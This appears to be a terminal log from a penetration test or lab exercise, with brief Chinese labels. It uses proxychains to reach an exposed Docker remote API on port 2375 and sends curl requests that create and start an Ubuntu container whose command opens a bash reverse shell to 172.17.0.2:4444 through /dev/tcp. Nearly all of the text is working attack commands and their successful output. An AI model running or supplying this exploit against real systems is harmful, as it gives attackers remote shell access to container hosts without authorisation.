 [root@localhost proxychains]# proxychains4 curl -X POST -H "Content-Type: application/json" http://172.17.0.1:2375/containers/create -d '{"Hostname":"","Domainname":"","User":"","AttachS
tdin":false,"AttachStdout":false,"AttachStderr":false,"Tty":true,"OpenStdin":true,"StdinOnce":false,"Env":[],"Cmd":["/bin/bash","-c","/bin/bash -i \u003e\u0026 /dev/tcp/172.17.0.2/4444 0
\u003e\u00261"],"Image":"ubuntu:14.04","Volumes":{},"WorkingDir":"","Entrypoint":null,"OnBuild":null,"Labels":{},"HostConfig":{"Binds":null,"ContainerIDFile":"","LogConfig":{"Type":"","C
onfig":{}},"NetworkMode":"default","PortBindings":{},"RestartPolicy":{"Name":"no","MaximumRetryCount":0},"AutoRemove":false,"VolumeDriver":"","VolumesFrom":null,"CapAdd":null,"CapDrop":n
ull,"Dns":[],"DnsOptions":[],"DnsSearch":[],"ExtraHosts":null,"GroupAdd":null,"IpcMode":"","Cgroup":"","Links":null,"OomScoreAdj":0,"PidMode":"","Privileged":false,"PublishAllPorts":fals
e,"ReadonlyRootfs":false,"SecurityOpt":null,"StorageOpt":null,"UTSMode":"","UsernsMode":"","ShmSize":0,"ConsoleSize":[0,0],"Isolation":"","CpuShares":0,"Memory":0,"CgroupParent":"","Blki
oWeight":0,"BlkioWeightDevice":null,"BlkioDeviceReadBps":null,"BlkioDeviceWriteBps":null,"BlkioDeviceReadIOps":null,"BlkioDeviceWriteIOps":null,"CpuPeriod":0,"CpuQuota":0,"CpusetCpus":""
,"CpusetMems":"","Devices":[],"DiskQuota":0,"KernelMemory":0,"MemoryReservation":0,"MemorySwap":0,"MemorySwappiness":-1,"OomKillDisable":false,"PidsLimit":0,"Ulimits":null,"CpuCount":0,"
CpuPercent":0,"BlkioIOps":0,"BlkioBps":0,"SandboxSize":0},"NetworkingConfig":{"EndpointsConfig":{}}}'
[proxychains] config file found: /root/proxychains/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.so
创建 container
[proxychains] DLL init: proxychains-ng 4.12-git-16-g49d8ac9
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.17.0.1:2375  ...  OK
{"Id":"5b5a4dc533ab8c584c765493655ab24795654bd94a61dc18f93a78cd924bf71e","Warnings":null}
[root@localhost proxychains]# proxychains4 curl -X POST http://172.17.0.1:2375/containers/5b5a4dc533ab8c584c765493655ab24795654bd94a61dc18f93a78cd924bf71e/start
[proxychains] config file found: /root/proxychains/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.12-git-16-g49d8ac9
启动 container
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.17.0.1:2375  ...  OK
[root@localhost proxychains]#